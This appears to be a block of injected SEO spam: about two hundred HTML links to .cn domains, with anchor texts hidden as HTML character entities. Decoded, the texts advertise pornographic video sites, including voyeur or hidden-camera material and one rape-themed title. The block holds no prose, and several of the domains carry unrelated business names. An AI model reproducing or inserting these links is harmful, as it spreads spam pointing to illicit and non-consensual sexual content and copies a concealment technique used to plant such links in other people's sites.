<a href="http://www.yu629n.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cpasbien.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://www.buaj.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://www.yd1000.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.bestn.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.zzwante.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://www.uigvktw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.mqme.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7535;&#x5F71;</a>|
<a href="http://www.98xm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.bobgao.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.zhongcheng0311.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x54C1;</a>|
<a href="http://www.lkdosi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x5927;&#x7247;</a>|
<a href="http://www.nusteu.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.ytru.cn" target="_blank">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dayule.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.kuangrou.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.ycjxj.cn" target="_blank">&#x4E2D;&#x56FD;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.jeeshare.cn" target="_blank">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jaegerlecoultresale.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.honghaizifenqi.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jpnhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;</a>|
<a href="http://www.glmachine.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.gzhuawu.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.jmzqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ganggangzs.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x8349;</a>|
<a href="http://www.cnsuppliers.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://www.snmmw.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.ppbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://www.fenenstration.com.cn" target="_blank">&#x4EBA;&#x5996;&#x7687;&#x540E;rose</a>|
<a href="http://www.vip0575.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hermesgroup.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.66mcu.cn" target="_blank">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>|
<a href="http://www.yulegou.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;</a>|
<a href="http://www.getyo.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.11x93c.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x725B;&#x725B;&#x89C6;&#x9891;</a>|
<a href="http://www.puzzlemachine.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>|
<a href="http://www.xmchunrong.cn" target="_blank">&#x793E;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.kxwwsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.energiekaufhaus.cn" target="_blank">91&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zidonglink.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.tlgenetech.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x6DA9;</a>|
<a href="http://www.metrex.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.irbbosk.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.60hk.cn" target="_blank">&#x6FC0;&#x60C5;&#x6545;&#x4E8B;&#x5A77;&#x5A77;&#x7F51;&#x5740;</a>|
<a href="http://www.softdream.com.cn" target="_blank">&#x5973;&#x540C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.11d87q.cn" target="_blank">91&#x5348;&#x591C;</a>|
<a href="http://www.0769air.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sleephat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6269;&#x809B;</a>|
<a href="http://www.0577h.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.gzmiaole.cn" target="_blank">&#x6696;&#x6696;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.ihuojian.cn" target="_blank">&#x9999;&#x8549;&#x624B;&#x673A;&#x7F51;&#x7684;&#x7B80;&#x4ECB;</a>|
<a href="http://www.jnysjj.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;</a>|
<a href="http://www.bvqh.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.htfwik.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.lwhuijin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.mttrsa.cn" target="_blank">&#x4E00;&#x7EA7;&#x65E5;&#x672C;&#x7247;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.adkiosk.cn" target="_blank">91&#x62CD;&#x62CD;</a>|
<a href="http://www.egeqlpq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.cqzhcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x8650;</a>|
<a href="http://www.greenwall.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.hlii.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E13;&#x533A;</a>|
<a href="http://www.kenso.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://www.aqojy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.11y13j.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.tyouyou.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.52hao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;</a>|
<a href="http://www.ycwsgk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8258;&#x822A;&#x6BCD;</a>|
<a href="http://www.yz119.com.cn" target="_blank">&#x9999;&#x8549;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.gsmrwl.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.nafou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.caidanhong.cn" target="_blank">&#x81EA;&#x62CD;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;</a>|
<a href="http://www.hanaemori.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x7EFC;&#x5408;</a>|
<a href="http://www.ly796.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x8001;&#x5E08;</a>|
<a href="http://www.gp818.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://www.91hardware.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.qvmv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.filtertrade.cn" target="_blank">&#x4E01;&#x9999;&#x4EAD;&#x4EAD;&#x5F71;&#x9662;</a>|
<a href="http://www.fy140.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.tibetsky.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://www.52xue.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;8&#x9875;</a>|
<a href="http://www.overk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.11k23k.cn" target="_blank">&#x6210;&#x4EBA;&#x5987;&#x5973;&#x514D;&#x8D39;</a>|
<a href="http://www.cdindustries.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;</a>|
<a href="http://www.swanya.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.maxvision.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5185;</a>|
<a href="http://www.sjshj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://www.beautipen.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;H&#x89C6;&#x9891;</a>|
<a href="http://www.tkrsar.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://www.xzzykfyy.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;</a>|
<a href="http://www.lg33yj6s.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ihuojian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E8C;</a>|
<a href="http://www.iconice.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://www.xutianzeng.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.shenzhenwangzhang.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.weber.org.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.dongdaqiche.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;aa</a>|
<a href="http://www.europastry.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.xiefang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://www.xmcarbonspeed.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>|
<a href="http://www.cqrsq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://www.wxryjx.cn" target="_blank">&#x4F26;&#x7406;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.zhenhao123.org.cn" target="_blank">&#x5973;&#x540C;&#x604B;&#x8DB3;</a>|
<a href="http://www.fj12396.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://www.jhivs.com.cn" target="_blank">&#x9752;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://www.idealfit.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tingsongsong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>|
<a href="http://www.livetalk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;a</a>|
<a href="http://www.sfa6.cn" target="_blank">91&#x9EBB;&#x8C46;</a>|
<a href="http://www.earth1999.cn" target="_blank">91&#x8349;&#x8393;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://www.zzwante.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.yaige.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.ld8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.ufph.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ntydi.com.cn" target="_blank">&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.ulinig.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://www.qaq520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wmikj.cn" target="_blank">&#x5077;&#x62CD;&#x6027;&#x7231;&#x7247;&#x4E0A;&#x7F51;&#x5356;</a>|
<a href="http://www.adsense88.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.zgdzs.cn" target="_blank">&#x719F;&#x5973;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.loveafe.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.fqqcmrp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x6C0F;</a>|
<a href="http://www.gbskdr.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://www.teebet.cn" target="_blank">91&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.resio.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x5927;&#x7247;&#x65E0;&#x5417;</a>|
<a href="http://www.shuihuanbeng.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x65E5;&#x97E9;</a>|
<a href="http://www.cheapoakleys.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x5C04;</a>|
<a href="http://www.rssxw.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://www.hzdonghang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;</a>|
<a href="http://www.tongmaijiangyasu.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5A31;&#x4E50;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.shchuangxin021.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://www.shengdianbaofu.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.detective007.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.hrbqiming.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.7fantasy.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.371sem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.ncqt.com.cn" target="_blank">&#x4E9A;&#x8BAD;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.pingan128.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.gtpyjnst.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://www.dddo.com.cn" target="_blank">91&#x7231;&#x7231;&#x8D44;&#x6E90;</a>|
<a href="http://www.pc9g.cn" target="_blank">&#x4EBA;&#x59BB;&#x83CA;&#x773C;</a>|
<a href="http://www.cfpq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ytsynw.cn" target="_blank">&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://www.kekemu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://www.smartjobs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E5D;&#x9875;</a>|
<a href="http://www.yang000.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.lijiantaozhai.cn" target="_blank">&#x7F8E;&#x5973;&#x6C34;&#x679C;&#x89C6;&#x9891;&#x5929;&#x7F8E;</a>|
<a href="http://www.shellon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x6BDB;&#x7247;</a>|
<a href="http://www.bdpro.cn" target="_blank">&#x8349;&#x903C;&#x64CD;&#x5F97;&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://www.bg4s4.cn" target="_blank">&#x65E0;&#x7801;&#x56DB;&#x864E;</a>|
<a href="http://www.yytianke.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x533A;&#x4E71;</a>|
<a href="http://www.hzplay.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.foreverpromise.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.nhons.cn" target="_blank">&#x80FD;&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x5740;&#x63A8;&#x8350;</a>|
<a href="http://www.xlijunqiang.cn" target="_blank">&#x5348;&#x591C;AV&#x5728;&#x7EBF;</a>|
<a href="http://www.szmsd.net.cn" target="_blank">91&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x64CD;</a>|
<a href="http://www.pandorabeads.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5BFC;&#x822A;</a>|
<a href="http://www.zmdjuzi.cn" target="_blank">&#x514D;&#x8D39;AV&#x5728;&#x7EBF;j</a>|
<a href="http://www.rlzwqtyc.cn" target="_blank">&#x56FD;&#x4EA7;99&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.fanhehe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ysha.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.k730.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.wulianhongcai.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.e18167.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;</a>|
<a href="http://www.xkwt.com.cn" target="_blank">&#x65E5;&#x97E9;2&#x9875;</a>|
<a href="http://www.glzux.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.shijitang.cn" target="_blank">&#x6BDB;&#x7247;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.51kk7.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>|
<a href="http://www.eagletreesystems.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ndcsw.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;</a>|
<a href="http://www.f6442.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.n2dc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://www.11y72m.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.h1nd59.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;48&#x5929;</a>|
<a href="http://www.haodudu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://www.zhentinghs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x4EBA;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.maggylondon.cn" target="_blank">&#x65E5;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yueboy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.tcsol.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://www.11d39h.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xsjdoor.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.dlxny.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.nomadics.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;AV&#x7F51;&#x7AD9;</a>|
<a href="http://www.fengjianwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.zwszy.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.xupingjian.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.nczyyjs.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lupan1.cn" target="_blank">&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.coolh.cn" target="_blank">&#x5728;&#x7EBF;v&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.nco66.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://www.ulyt.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x89C6;&#x9891;</a>|
<a href="http://www.ndutipx.cn" target="_blank">&#x7537;&#x5973;&#x64CD;&#x903C;91</a>|
<a href="http://www.globuddys.cn" target="_blank">&#x5B85;&#x7537;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xytz99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2&#x533A;</a>|
<a href="http://www.aojcl.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5F3A;&#x5978;</a>|
<a href="http://www.you88cn.cn" target="_blank">&#x5973;&#x4EBA;AV&#x7F51;&#x7AD9;</a>|
<a href="http://www.bolebj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.keqiaoren.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.umpa.cn" target="_blank">&#x5728;&#x7EBF;h&#x7F51;</a>|
<a href="http://www.cobim.cn" target="_blank">&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.stwkghx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://www.cblq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.gohc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://www.xinjunjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E13;&#x533A;</a>|
<a href="http://www.cptv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;</a>|
<a href="http://www.watjk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x8C46;&#x82B1;</a>|
<a href="http://www.cblf.org.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
